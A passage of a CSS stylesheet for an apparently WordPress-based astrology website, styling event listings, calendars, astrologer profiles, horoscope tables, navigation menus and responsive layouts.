    padding-top: 10px;
}
.al-right-cont p {
    font-size: 15px;
    font-weight: 500;
    color: grey;
    text-transform: capitalize;
    padding-bottom: 5px;
}
/* chat section css end */
/*event page css start*/
.mep-event-cat-controls button.mep-cat-control.mixitup-control-active {
    background: #ff7020;
    color:#fff;
}
.mep-event-cat-controls button.mep-cat-control, .pagination-sec a {
    background: #031a2a;
}
.mep-event-cat-controls button:hover {
    color: #fff;
}
.mep-events-cats-list .mep-event-cat-controls {
    margin-bottom: 30px;
}
/*event page css end*/

/*color css start*/
.mep-events-wrapper, .mep_related_product_area {
    background: #031a2a;
}
.mep-default-sidrbar-meta p a {
    color: #ff7010;
}
.mep-default-sidrbar-meta i {
    color: #ff7010;
}
.default_theme .mep-default-sidrbar-price-seat, .mep-default-sidrbar-address, .mep-default-sidrbar-events-schedule, .mep-default-sidrbar-social {
    background: #07273c;
}
.mep-default-title h2, .section-heading h2, .mep-default-sidrbar-events-schedule h3, .mep-default-sidrbar-social .mep-event-meta {
    color: #fff;
}
.mep-default-sidrbar-address ul li i{
    color:#fff;
}
h3.ex-sec-title {
    color:#ff7010;
}
.mep-default-sidrbar-meta p{
    color: #fff;
}
.mep-default-sidrbar-events-schedule ul li i, .mep-ev-start-date, h3.mep_list_date i, .df-ico i, .mep-default-sidrbar-address ul li i, .mep-default-sidrbar-social ul li a, button.mep-cat-control, .pagination-sec a {
    background:#ff7010;
}
.mep-default-feature-cart-sec h3, .mep-event-theme-1 h3.ex-sec-title, .mep-tem3-mid-sec h3.ex-sec-title, .mep-tem3-title-sec, .royal_theme h3.ex-sec-title, .mep-events-wrapper .royal_theme table.mep_event_add_cart_table, .vanilla_theme.mep-default-theme div.mep-default-feature-date, .vanilla_theme.mep-default-theme div.mep-default-feature-time, .vanilla_theme.mep-default-theme div.mep-default-feature-location, .vanilla_theme h3.ex-sec-title, .vanilla_theme div.df-dtl h3, .vanilla_theme div.df-dtl p {
    background: #ff7010 !important;
}
.mep-default-sidrbar-calender-btn a, .mep-event-theme-1 .mep-add-calender, .mep-template-2-hamza .mep-add-calender, .mep-tem3-mid-sec .mep-add-calender, #mep_add_calender_button, .royal_theme #mep_add_calender_button, .royal_theme ul#mep_add_calender_links li a {
    background: #ff7010 !important;
}
button.mpwemasp_get_sp, .mep-default-feature-cart-sec button.single_add_to_cart_button.button.alt.btn-mep-event-cart, .mep-event-theme-1 .btn-mep-event-cart, .mep-template-2-hamza .btn-mep-event-cart, .mep-tem3-mid-sec .btn-mep-event-cart, .button.button-default.woocommerce.button.alt.button.alt.btn-mep-event-cart {
    background: #ff7010!important;
    border-color: #ff7010!important;
}
.mep-events-wrapper .extra-qty-box, .mep-events-wrapper table td {
    border: 1px solid var(--al-border-color);
}
.mep-events-wrapper table td {
    color: #fff;
}
.mep-events-wrapper .mage_input_group input {
    border: 1px solid var(--al-border-color);
}
.mep-events-wrapper table .mage_input_group span {
    background: #ff7010;
}
table.table.table-bordered.mep_event_add_cart_table {
    background: #07273c;
}
.mep-default-theme div.mep-default-feature-date, .mep-default-theme div.mep-default-feature-time, .mep-default-theme div.mep-default-feature-location {
    background: #07273c;
}
.mep-events-wrapper.wrapper {
    margin: 80px auto;
}
div.df-dtl h3, div.df-dtl p{
    color: #fff;
}
.mep_event_grid_item {
    border: 1px solid var(--al-border-color);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.mep-month {
    background: #ff7010;
}
.mep_event_grid_item h3.mep_list_date, .mep_event_list_item h3.mep_list_date {
    color: #fff;
    margin-top: 15px;
}
.mep_event_grid_item h3.mep_list_date, .mep_event_list_item h3.mep_list_date {
    color: #fff;
}
.mep_event_grid_item h3.mep_list_date span.amount, .mep_event_list_item .mep_list_date .amount {
    background: #031a2a;
    color: #ff7010;
}
.mep-list-footer ul li i {
    color: #ff7010;
}
.equinox .calendar-header {
    background-color: #031a2a !important;
}
.equinox .calendar-actions button {
    background: #ff7010;
    color: #fff;
    padding: 3px 12px 6px 12px;
}
.event-calendar.equinox.detailed {
    border: 1px solid var(--al-border-color)!important;
}
.equinox .month-weeks {
    border: 1px solid var(--al-border-color)!important;
    background-color: #07273c!important;
}
.equinox .calendar-actions {
    margin-top: 3px;
}
.equinox .week-header .day {
    background-color: #07273c!important;
}
.equinox .calendar .week-header .day {
    color: #fff;
    font-size: 14px;
    text-transform: capitalize;
}
.equinox .days-container .day {
    border-left: 1px solid var(--al-border-color)!important;
    border-top: 1px solid var(--al-border-color)!important;
}
.equinox .date.current-date {
    background-color: #031a2a!important;
}
.equinox .date.current-date:before {
    border: 1px solid var(--al-border-color)!important;
}
.equinox .date.current-date .date-label {
    color: #ff7010!important;
}
.equinox .event {
    background-color: #ff7010!important;
    border-left: none!important;
    color: #fff!important;
}
.equinox .event:hover{
    color: #fff!important;
}
ul#mep_add_calender_links {
    display: flex !important;
    align-items: center;
    justify-content: center;
}
ul#mep_add_calender_links li {
    display: block;
    margin-right: 5px;
}
ul#mep_add_calender_links li a {
    display: block;
    min-width: 50px;
    padding: 0 10px !important;
}
.al-prfle-parent {
    background: #031a2a;
    margin-bottom: 30px;
}
.al-prfl-img .post-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
    border-radius: 50%;
    display:block;
}
.al-prfile-right-contnt h3, .al-about-astrologer h4 {
    color: #ff7010;
    text-align: left;
}
.al-prfile-right-contnt p, .al-about-astrologer p{
    color: #fff;
}
.al-about-astrologer {
    border: 1px solid var(--al-border-color);
}
/*update team css start*/
.al-testimonial-wrapper .al-overlay>img {
    width: 100%;
    border-radius: 5px;
}
.al-testimonial-wrapper .al-team-content h1 {
    color: #ff7010;
}
.al-testimonial-wrapper .al-team-content p {
    color: #fff;
}
.al-slidr-btn a.al-btn:hover {
    text-transform: uppercase;
}
.al-testimonial-wrapper .swiper-button-prev, .al-testimonial-wrapper .swiper-button-next {
    background-color: #ff7010;
    border: 1px solid #ff7010;
}
.al-testimonial-wrapper .swiper-button-prev:after, .al-testimonial-wrapper .swiper-button-next:after {
    color: #fff;
}
.al-team-updt-wrapper {
    padding: 0;
}
.al-team-sldr-wrapper {
    padding-bottom: 0;
}
ul.wp-block-archives-list.wp-block-archives {
    margin-top: 14px;
}
/*update team css end*/

/*color css end*/
/**********************************
 	6 jan fixes
**********************************/
.astro-table table.table.table-bordered.mb-0 tbody tr {
    color: var(--al-white);
}
span.astrol-nav {
    margin-top: 10px;
    margin-bottom: 16px;
}
.table {
    background-color: #031a2a;
    border-radius: 10px;
    padding: 15px;
    border: none;

}
.table-bordered>:not(caption)>*>* {
    border-width: inherit;
}
table.table.table-bordered.mb-0 tbody tr:nth-child(1) {
    border: none;
}
table.table.table-bordered.mb-0 tbody tr:nth-child(7) {
    border: none;
}
.al-tab {
    text-align: center;
    margin-bottom: 30px;
    background-color: #031a2a;
    max-width: 100%;
    padding: 15px 0px 15px 0px;
    border-radius: 10px;
    margin: 0px auto 30px;
    border: 1px solid #455159;
}
.al-inner-img span img {
    width: 42px;
}
table.table.table-bordered.mb-0 tbody tr td:nth-child(1) {
    width: 50%;
}
table.table.table-bordered.mb-0 tbody tr td:nth-child(2)
{
    border-left: 1px solid #455159;
}
.astro-table .table-responsive {
    border-radius: 10px;
    border: 1px solid #455159;
}
.astro-horoscope-wrapper .nav .nav-item button .astrol-nav {
    color: #ffffff;
}
/**********************************
 	6 jan fixes
 **********************************/
/**********************************
 	6 Responsive CSS Start
 **********************************/


/* Responsive css */

@media (max-width:1800px) {
    .as-whychoose-wrapper:before,
    .as-footer-wrapper:before {
        top: -1px;
    }
    .as-whychoose-wrapper:after,
    .as-banner-wrapper:after {
        bottom: -1px;
    }
}

@media (max-width:1260px) {
    .as-customer-wrapper .slick-prev {
        left: 0;
    }
    .as-customer-wrapper .slick-next {
        right: 20px;
        margin: 0;
    }
    .as-overview-wrapper .slick-prev {
        left: -20px;
    }
    .as-overview-wrapper .slick-next {
        right: -4px;
    }
    .as-header-wrapper .as-info-detail .row>div {
        flex: 1;
    }
}

@media (max-width:1199px) {
    .as-service-img:after {
        bottom: -100px;
    }
    .as-aboutimg::after {
        top: 85px;
        right: 80px;
    }
    .as-aboutimg::before {
        left: -45px;
        bottom: -40px;
    }
    .as-product-img>img {
        width: 100%;
    }
    .as-tab-wrapper .nav-tabs>li>a {
        padding: 16px 20px;
    }
    .as-countdown-wrapper ul li {
        padding-right: 30px;
    }
    .as-tag-wrapper .as-btn {
        margin-bottom: 10px;
    }
    .as-customer-img {
        width: 75px !important;
        height: 75px;
    }
    .as-sign-form ul li {
        margin-left: 8px;
    }
    .as-know-sign-wrapper>div {
        width: 100%;
        text-align: center;
    }
    .as-know-sign-wrapper .as-heading {
        padding-bottom: 30px;
    }
    .as-comnt-detail .as-comnt-title .as-time,
    .as-comnt-detail .as-comnt-title .as-reply,
    .as-comnt-detail .as-comnt-title .as-date {
        font-size: 12px;
    }
    .as-blog-box ul li img {
        margin-right: 5px;
    }
    .as-comment-section>ul>li .as-comnt-img img {
        width: 100px;
    }
    .as-comment-section>ul>li .as-comnt-img {
        width: 120px;
    }
    .as-comment-section>ul>li .as-comnt-detail {
        width: calc(100% - 120px);
        padding-right: 0px;
    }
    .as-comment-section>ul>li>ul>li {
        margin-left: 50px;
    }
    /* Temp */
    .as-service-box:after,
    .as-customer-box:before,
    .al-animation img {
        animation: none;
        -webkit-animation: none;
        -moz-animation: none;
    }
}

@media (max-width:1145px) {
    .as-info-detail ul li .as-infobox>span.as-orange {
        width: 50px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
}

/*update css start*/
@media(max-width:1024px){
    .al-testimonial-wrapper .swiper-button-prev, .al-testimonial-wrapper .swiper-button-next {
        display: none;
    }
}
/*update css end*/

@media (max-width:991px) {
    .as-infobox .as-infoicon {
        margin-right: 5px;
    }
    .as-cart-wrapper>span {
        margin-right: 12px;
    }
    .as-header-detail {
        width: calc(100% - 170px);
    }
    .as-info-detail,
    .as-menu-wrapper {
        padding-right: 6px;
    }
    .as-info-detail ul li {
        padding: 5px;
    }
    .as-info-detail ul li .as-infobox>span.as-orange {
        width: 34px;
    }
    .as-infobox .as-logintext {
        display: none;
    }
    .as-aboutimg::before,
    .as-aboutimg::after {
        display: none
    }
    .as-aboutimg>img {
        margin: 0 0px 30px auto;
        width: 100%;
    }
    .as-padderBottom80 {
        padding-bottom: 50px;
    }
    .as-padderTop80 {
        padding-top: 50px;
    }
    .as-product-img ul {
        display: flex;
        justify-content: space-around;
    }
    .as-service-detail-inner {
        margin-bottom: 50px;
    }
    .as-newsletter-box {
        margin: 0 20px;
    }
    .as-card-box {
        text-align: center;
    }
    .as-card-box img {
        display: inline-block;
    }
    .as-choose-ul li {
        width: 33.33%;
    }
    .as-comment-form {
        margin-bottom: 50px;
    }
    .as-verticle-center {
        display: block;
    }
    .as-service-img .as-service-circle {
        margin: 60px auto;
        margin-left: 60px;
    }
    .as-customer-nav .slick-list {
        display: inline-flex;
        width: 330px;
    }
    .as-copyright-wrapper,
    .as-login-data {
        display: block;
    }
    .as-banner-slider {
        margin: 0;
    }
    .as-choose-ul {
        text-align: center;
    }
    .as-tab-wrapper {
        float: left;
        width: 100%;
    }
    .as-product-description {
        padding: 50px 0 0;
    }
    .as-pagination ul li.as-prev,
    .as-pagination ul li.as-next {
        padding: 0;
    }
    .as-share-box ul li {
        margin-right: 5px;
    }
    .as-blog-detail .col-lg-4.col-md-4.col-sm-12 img {
        width: 100%;
        margin-bottom: 30px;
    }
    .as-bloquote {
        padding: 30px;
    }
    .as-comnt-detail .as-comnt-title {
        display: block;
    }
    .as-comnt-detail .as-comnt-title .as-time {
        padding-left: 0;
    }
    .as-comnt-detail .as-comnt-title .as-reply,
    .as-comnt-detail .as-comnt-title .as-date {
        padding-left: 10px;
    }
    .as-contact-detail {
        margin-bottom: 50px;
    }
    .as-customer-img:nth-child(2) {
        margin: 110px 0 0 -42px;
    }
    .as-customer-img:nth-child(3) {
        margin: 30px 0 0 -8px;
    }
    .as-customer-img:nth-child(4) {
        margin: 120px 0 0 -50px;
    }
    .as-customer-img:nth-child(5) {
        margin: 0px;
    }
    .as-customer-img:nth-child(6) {
        margin: 10px 0 0 20px;
    }
    .as-booking-section ul.as-total-amount {
        border-right: 0px;
        padding-right: 0px;
        margin-right: 0px;
    }
    .as-banner-img {
        margin-top: 50px;
    }
    .as-service-img:after {
        bottom: 0;
    }
    .as-contact-expert .infoo {
        width: calc(100% - 95px);
    }
    .al-expert-content p {
        font-size: 22px;
    }
    .as-sign-box .al-expert-content p {
        font-size: 14px;
    }
    .ast-banner-text {
        padding: 100px 0px;
    }
    .ast-packages-box ul li {
        padding-left: 30px;
    }
    /*update css start*/
    .al-prfle-parent { 
        margin-bottom: 30px;
        padding: 30px 20px;
    }
    .al-profile-main {
        justify-content: center;
    }
    /*update css end*/
}

@media (max-width:768px) {
    .as-verticle-center {
        display: block;
    }
    .as-product-description {
        padding: 50px 0 0;
    }
    .as-choose-ul li {
        width: 100%;
    }
    .as-sign-box {
        margin: 40;
        margin: 30px auto 0 !important;
    }
    .as-service-img:after {
        bottom: -40px;
    }
    .as-service-img .as-service-img {
        position: unset;
        transform: translate(0, 0);
        margin: auto;
    }
    .as-service-img .as-service-circle {
        margin: auto;
        position: absolute;
        top: 20px;
        left: 0;
        right: 0;
    }
    .as-service-img {
        position: relative;
        margin: 50px 0;
        text-align: center;
    }
    .as-service-single>ul {
        padding: 0 0px 0 18px;
    }
}
/*update css start*/
@media(max-width:767px){
    .al-profile-main {
        display: block;
    }
    .al-prfl-img a, .al-prfl-img .post-thumbnail img {
        margin: 0 auto;
    }
    .al-prfile-right-contnt {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .al-about-astrologer {
        margin-top: 30px;
        padding: 20px;
        text-align:center;
    }
    .al-prfile-right-contnt h3, .al-about-astrologer h4 {
        text-align: center;
    }
}
/*update css end*/

@media (max-width:600px) {
    .as-sign-form ul li {
        width: 100% !important;
        margin: 0 0 20px;
        justify-content: center;
    }
    .as-sign-box {
        padding: 15px;
    }
    .as-infobox {
        justify-content: center;
    }
    .as-year-ex {
        font-size: 40px;
    }
    .as-comment-section ul li,
    .as-about-admin {
        display: block;
    }
    .as-comment-section>ul>li .as-comnt-detail,
    .as-about-admin .as-aboutDetail {
        width: 100%;
        margin-top: 10px;
    }
    .as-tab-wrapper .nav-tabs>li>a {
        padding: 10px;
    }
    .as-about-admin {
        padding: 20px;
    }
    .as-tag-wrapper .as-btn {
        height: 30px;
        min-width: 120px;
    }
    .as-tag-wrapper ul li {
        margin-right: 10px;
    }
    .as-service-img .as-service-circle {
        top: 60px;
    }
}

@media (max-width:450px) {
    .as-contact-detail {
        padding: 20px;
    }
    .as-info-box p {
        margin-left: 10px;
    }
    .as-contact-expert h1 {
        font-size: 24px;
    }
}
/*update css start*/
@media(max-width:425px){
    .al-prfl-img a, .al-prfl-img a img, .al-prfl-img .post-thumbnail img {
        width: 150px;
        height: 150px;
    }
}
/*update css end*/

@media (max-width:355px) {
    .as-info-box .as-icon {
        width: 50px;
    }
}

@media screen and (min-width: 768px) {
    .al-mobile-logo {
        display: none;
    }
}

@media screen and (min-width: 992px) {
    .al-sidebar-wrapper {
        padding-left: 20px;
    }
    .al-sidebar-wrapper.al-left-sidebar {
        padding-left: 0;
        padding-right: 20px;
    }
}

@media screen and (min-width: 1200px) {
    .al-sign-box {
        min-height: 100px;
    }
    /* Header*/
    .al-header-wrapper .al-logo-wrap {
        -ms-flex: unset;
        flex: unset;
        max-width: 450px;
        width: 450px;
        padding: 0 110px 0 110px;
        text-align: center;
    }
    .al-header-wrapper .al-menu-wrap {
        -ms-flex: unset;
        flex: unset;
        max-width: unset;
        width: calc(100% - 450px);
        padding: 0 150px 0 0;
    }
    .al-main-nav-wrapper .al-top-header:before {
        right: -150px;
    }
    .al-top-header .al-info-detail {
        padding: 0 0 0 15px;
    }
    .astrologer-demo .al-main-nav-wrapper {
        border-left: 1px solid var(--al-border-color);
    }
    /* Header*/
    .close-search {
        display: none;
    }
    .container {
        max-width: 1170px;
    }
    .al-main-nav-wrapper .menu .sub-menu {
        position: absolute;
        background: var(--al-alternate-bg);
        min-width: 200px;
        left: 0;
        top: 50px;
        padding: 10px 0;
        border: none;
        border-radius: var(--al-radius0);
        box-shadow: 0px 6px 20px 0 rgb(0 0 0 / 18%);
        visibility: hidden;
        opacity: 0;
        text-align: left;
        width: auto;
        z-index: 99;
    }
    .al-main-nav-wrapper .menu>li:hover>.sub-menu,
    .al-main-nav-wrapper .menu>li>.sub-menu li:hover>.sub-menu,
    .al-main-nav-wrapper .menu>li>.sub-menu li:hover>.sub-menu li:hover>.sub-menu {
        visibility: visible;
        opacity: 1;
        z-index: 9999;
    }
    .al-main-nav-wrapper .menu>li .sub-menu,
    .al-main-nav-wrapper .menu>li:hover .sub-menu {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
        z-index: 9999;
    }
    .al-main-nav-wrapper .menu .sub-menu .sub-menu {
        left: -215px;
        top: 0;
    }
    .al-main-nav-wrapper .menu .sub-menu li {
        padding: 6px 20px;
    }
    .al-main-nav-wrapper .menu .sub-menu li:hover {
        padding: 6px 10px 6px 30px;
    }
    .al-main-nav-wrapper .menu .sub-menu li,
    .al-main-nav-wrapper .menu .sub-menu li:hover {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-nav-wrapper .menu .sub-menu .sub-menu:before {
        content: "";
        position: absolute;
        right: -10px;
        width: 0;
        height: 0;
        border-top: 8px solid transparent;
        border-left: 10px solid var(--al-alternate-bg);
        border-bottom: 8px solid transparent;
        top: 6px;
    }
    .al-main-nav-wrapper .menu .sub-menu li,
    .al-main-nav-wrapper .menu .sub-menu li:hover {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-nav-wrapper .menu .sub-menu li:hover>a {
        color: var(--al-primary-color);
    }
    body .al-main-nav-wrapper .menu>li>a {
        padding: 24px 0px;
    }
    .al-about-info p {
        word-break: break-word;
    }
    body .al-main-nav-wrapper .menu>li>a:before {
        position: absolute;
        background: var(--al-primary-color);
        border-radius: var(--al-radius0);
        opacity: 0;
        visibility: hidden;
        margin: auto;
        content: "";
        top: 0;
        left: 0;
        right: 0;
        margin: auto;
        height: 3px;
        width: 0%;
        border-radius: var(--al-radius0) var(--al-radius0) var(--al-radius10) var(--al-radius10);
    }
    body .al-main-nav-wrapper .menu>li:hover>a:before,
    body .al-main-nav-wrapper .menu>li.current-menu-item>a:before {
        visibility: visible;
        opacity: 1;
        width: 80%;
    }
    body .al-main-nav-wrapper .menu li:hover a:before,
    body .al-main-nav-wrapper .menu li.current-menu-item a:before,
    body .al-main-nav-wrapper .menu li:hover a:before {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-nav-wrapper .menu li:hover>a {
        color: var(--al-primary-color);
    }
   
    /* News letter*/
    .al-newsletter-box .al-btn {
        position: absolute;
        right: 6px;
        bottom: 6px;
        top: 6px;
        margin: auto;
        padding: 12px 20px;
    }
    .al-newsletter-box input.form-control {
        width: 100%;
        padding-right: 200px;
    }
}

@media screen and (min-width: 1400px) {
    .al-contact-expert.al-contat-about {
        min-width: 470px;
    }
}

@media screen and (min-width: 1580px) {}

@media screen and (min-width: 1650px) {}

@media screen and (max-width: 1900px) {
    .al-header-wrapper .al-logo-wrap {
        max-width: 220px;
        width: 220px;
        padding: 0 30px 0 30px;
    }
    .al-header-wrapper .al-menu-wrap {
        width: calc(100% - 220px);
        padding: 0 30px 0 0;
        -ms-flex: 0 0 calc(100% - 220px);
        flex: 0 0 calc(100% - 220px);
        max-width: calc(100% - 220px);
    }
    .al-main-nav-wrapper .al-top-header:before {
        right: -30px;
    }
    .al-blog-authore-box {
        padding: 40px 40px 20px;
    }
}

@media screen and (max-width: 1439px) {}

@media screen and (max-width: 1399.98px) {
    .al-swiper-nav {
        display: none;
    }
    .al-infoicon {
        margin: 0 5px 0 0;
    }
}

@media screen and (max-width: 1365px) {
    .al-infobox .al-orange {
        display: none;
    }
}

@media screen and (max-width: 1199.98px) {
    .has_sub_menu ul {
        display: none;
    }
    .al-menu-toggle {
        display: inline-block;
        vertical-align: middle;
        height: 40px;
        width: 40px;
        padding: 11px 0;
        position: relative;
    }
    .al-menu-toggle:before {
        position: absolute;
        content: "";
        background: var(--al-alternate-bg);
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border: none;
        border-radius: var(--al-circle-radius);
        width: auto;
    }
    .al-menu-toggle span {
        width: 15px;
        height: 2px;
        background: var(--al-white);
        display: block;
        position: relative;
        margin: auto;
        margin-top: 3px;
        border-radius: var(--less-border-radius);
    }
    .al-menu-toggle span,
    .al-menu-toggle.open-menu span {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-menu-toggle span:hover {
        cursor: pointer;
    }
    .al-menu-toggle.open-menu span:nth-child(2) {
        display: none;
    }
    .al-menu-toggle.open-menu span:nth-child(1) {
        transform: rotate( 45deg) translate(3.5px, 3px);
    }
    .al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate( 135deg) translate(-7.3px, -11px);
        margin: 0;
    }
    .al-main-navigation ul.menu {
        background: var(--al-main-bg);
        position: fixed;
        left: -340px;
        top: 0;
        bottom: 0;
        width: 320px;
        height: 100%;
        text-align: left;
        z-index: 98;
        background-attachment: fixed;
        transition: 0.3s;
        overflow-y: auto;
        overflow-x: hidden;
        border-right: 1px solid var(--al-border-color);
    }
    .al-main-navigation.open-menu ul {
        left: 0;
    }
    .admin-bar .al-main-navigation.open-menu ul {
        top: 30px;
    }
    .al-header-wrapper .menu li.open:before {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .al-header-wrapper .menu li.open:before,
    .al-header-wrapper .menu li:before {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-navigation ul.sub-menu {
        display: none;
        margin-top: 10px;
        margin-bottom: 7px;
    }
    /*.al-main-navigation .sub-menu .sub-menu {*/
    /*    margin-bottom: 0;*/
    /*}*/
    .al-main-navigation ul.sub-menu.show-submenu {
        display: block;
    }
    .al-main-navigation ul>li {
        width: 100%;
        padding: 15px 20px;
    }
    .al-main-navigation .menu li .sub-menu li {
        padding: 10px 20px 10px 30px;
        position: relative;
    }
    .al-main-navigation .menu li .sub-menu li a {
        padding-left: 20px;
    }
    .al-main-navigation .menu li .sub-menu li a:before {
        content: "";
        position: absolute;
        height: 6px;
        width: 6px;
        background: var(--al-primary-color);
        top: 10px;
        margin: auto;
        left: 0px;
    }
    .al-main-navigation .menu li.menu-item-has-children:before {
        content: "\f107";
        position: absolute;
        top: 21px;
        right: 25px;
        font-family: "Font Awesome 5 Free";
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        line-height: 1;
        font-weight: 900;
        color: var(--al-white);
    }
    .al-main-navigation .menu li.open:before {
        -webkit-transform: rotate( 180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate( 180deg);
    }
    .al-main-navigation .menu .sub-menu li.menu-item-has-children:before {
        top: 16px;
    }
    .al-main-navigation .menu li.menu-item-has-children:before,
    .al-main-navigation .menu li.open:before {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-navigation .menu>li {
        border-bottom: 1px solid var(--al-border-color);
    }
    .al-main-navigation .menu>li:last-child {
        border-bottom: 0;
    }
    .al-main-navigation .menu>li .sub-menu>li {
        border-bottom: 1px solid var(--al-border-color);
    }
    .al-main-navigation .menu>li .sub-menu>li:last-child {
        border-bottom: 0;
    }
    .al-main-navigation .menu>li>.sub-menu {
        margin-left: -20px;
        margin-right: -20px;
        padding: 0 0px;
    }
    .al-main-navigation .sub-menu {
        background: var(--al-submenu-bg);
    }
    .al-header-wrapper .menu {
        display: inline-block;
    }
    .al-header-wrapper .menu li a {
        width: 100%;
        display: inline-block;
    }
    .al-cart-btn {
        min-width: 40px;
        margin: 0 0 0 20px;
    }
    .al-search-btn {
        width: 40px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-align: center;
        background: var(--al-alternate-bg);
        display: inline-block;
        border-radius: var(--al-circle-radius);
        margin: 0 0 0 10px;
    }
    .al-search-btn svg {
        position: relative;
    }
    .row.align-content-center {
        align-items: center;
    }
    .al-menu .menu>ul::-webkit-scrollbar {
        width: 3px;
    }
    .al-menu .menu>ul::-webkit-scrollbar-track {
        background-color: var(--al-primary-color);
    }
    .al-menu .menu>ul::-webkit-scrollbar-thumb {
        background-color: var(--al-alternate-bg);
    }
    .al-user-profile .al-logintext {
        display: none;
    }
    .al-user-profile .al-infoicon {
        margin: 0;
    }
    .al-infoicon {
        width: 40px;
        height: 40px;
        margin: 0 10px 0 0;
    }
    .al-main-navigation ul.sub-menu .sub-menu {
        background: var(--al-sub-menu-bg);
    }
    .al-top-header .al-cart {
        padding: 10px 15px;
        margin-left: 10px;
    }
    .al-contact-expert .al-icon {
        width: 50px;
        height: 50px;
        margin: 10px 20px 10px 0px;
    }
    .al-contact-expert h1 {
        font-size: var(--al-title-size);
    }
    .al-sign-box .al-sign {
        height: 50px;
        width: 44px;
        margin-right: 28px;
    }
    .al-sign-box .al-sign:after,
    .al-sign-box .al-sign:before {
        border-top: 25px solid transparent;
        border-bottom: 25px solid transparent;
        border-left: 12px solid var(--al-main-bg);
    }
    /*.al-sign-box:after,*/
    /*.al-sign-box:before {*/
    /*    border-top: 35px solid transparent;*/
    /*    border-bottom: 35px solid transparent;*/
    /*}*/
    .al-sign-box .al-sign:before {
        border-right: 12px solid var(--al-main-bg);
        border-left: none;
    }
    .al-sign-box {
        max-width: 200px;
    }
    .al-main-navigation {
        padding: 10px 0;
    }
    .al-header-wrapper .al-search-btn svg {
        fill: var(--al-white);
    }
    body .al-main-navigation .menu .sub-menu li.open:before {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate( 180deg);
    }
    body .al-main-navigation .menu .sub-menu li:before {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@media screen and (min-width: 991.98px) and (max-width: 1199.98px) {
    .al-sidebar-wrapper .widget ul li,
    .al-sidebar-wrapper .widget ol li {
        padding-left: 15px;
    }
    body .al-sidebar-wrapper .widget {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media screen and (max-width: 991.98px) {
    .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.al-btn {
        min-width: 100px;
    }
    .al-single-data p {
        word-break: break-word;
    }
    .al-contact-expert h5 {
        font-size: var(--al-font16);
    }
    .al-contact-expert h1 {
        font-size: var(--al-title-size);
    }
    .al-sign-ul li {
        transform: unset !important;
        margin: 40px 0 0 !important;
    }
    .al-sign-ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .al-sign-form {
        padding: 25px 15px 5px;
    }
    .al-sign-form ul {
        flex-wrap: wrap;
    }
    .al-sign-form ul li,
    .al-sign-form ul li:nth-child(3) {
        max-width: 100%;
        width: 100%;
    }
    .al-top-header .al-cart .woocommerce-Price-amount.amount {
        display: none;
    }
    .al-cart .al-cart-icon {
        margin: 0 10px 0 0;
    }
    .al-top-header .al-info-detail ul li .al-infoicon {
        display: none;
    }
    .al-top-header .al-info-detail {
        padding: 10px 0;
    }
    .al-forms {
        padding: 25px 30px 30px;
    }
    .as-contact-expert .as-icon {
        width: 60px;
        height: 60px;
        margin-right: 20px;
    }
    .as-contact-expert .as-icon:before {
        width: 60px;
        height: 60px;
    }
    .as-contact-expert img {
        height: 30px;
    }
    .as-year-ex {
        font-size: 38px;
    }
    .as-contact-expert h1 {
        font-size: 20px;
    }
    .as-contact-expert {
        margin: 20px 0;
    }
}

@media screen and (min-width: 767.98px) and (max-width: 991px) {
    .as-service-img {
        margin-top: -85px;
    }
}

@media screen and (max-width: 768px) {
    .woocommerce table.shop_table {
        border-top: 1px solid var(--al-border-color);
    }
    .woocommerce-cart .woocommerce a.remove {
        margin: 10px 0;
    }
    .woocommerce table.cart td.actions .coupon input#coupon_code {
        max-width: 100%;
        margin: 0 0 20px;
        border-radius: var(--al-radius0);
        border: 1px solid var(--al-border-color);
    }
    .woocommerce table.cart td.actions .coupon button.button,
    .woocommerce table.cart td.actions .coupon button.button {
        max-width: 100%;
        border-radius: var(--al-radius-comman);
        width: 100%;
        margin: 0 0 30px;
    }
    .woocommerce table.shop_table_responsive tr td::before,
    .woocommerce-page table.shop_table_responsive tr td::before {
        font-weight: 500;
        color: var(--al-title-color);
    }
    .woocommerce table.shop_table td.product-quantity {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
